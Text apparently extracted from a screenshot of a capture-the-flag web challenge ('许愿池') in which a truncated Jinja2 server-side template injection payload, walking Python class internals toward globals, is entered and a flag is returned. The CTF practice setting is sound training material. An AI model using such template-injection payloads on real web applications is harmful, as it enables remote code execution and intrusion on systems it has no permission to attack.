 后台登录 - 团队
许愿池
view-source:platform.ctf.cybe
不安全
platform.ctf.cyberworks.vip:32299
许愿池
Enter what you want:
{%print(''.__class__.__class__.__base__.__subclasses__()[139].__init__.__globa
Submit
Output:
flag{51a894f9-0e2d-44e6-a723-f138455c2593}